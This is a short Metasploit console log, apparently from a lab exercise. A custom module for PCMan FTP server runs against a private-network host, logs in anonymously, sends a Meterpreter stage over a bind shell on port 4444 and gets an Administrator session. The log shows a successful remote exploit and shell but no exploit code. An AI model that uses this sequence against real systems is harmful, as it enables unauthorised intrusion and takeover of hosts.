 msf exploit(rambo/my_pcman) > exploit
[*] 172.16.56.134:21 - Connecting to FTP server 172.16.56.134:21...
[*] 172.16.56.134:21 - Connected to target FTP server.
[*] 172.16.56.134:21 - Authenticating as anonymous with password anonymous...
[*] 172.16.56.134:21 - Sending password...
[*] Started bind TCP handler against 172.16.56.134:4444
[*] Sending stage (179779 bytes) to 172.16.56.134
[*] Meterpreter session 1 opened (172.16.56.1:51818 -> 172.16.56.134:4444) at 2018-10-27 16:22:13 +0800
meterpreter > getuid
Server username: DESTINY-7846DE5\Administrator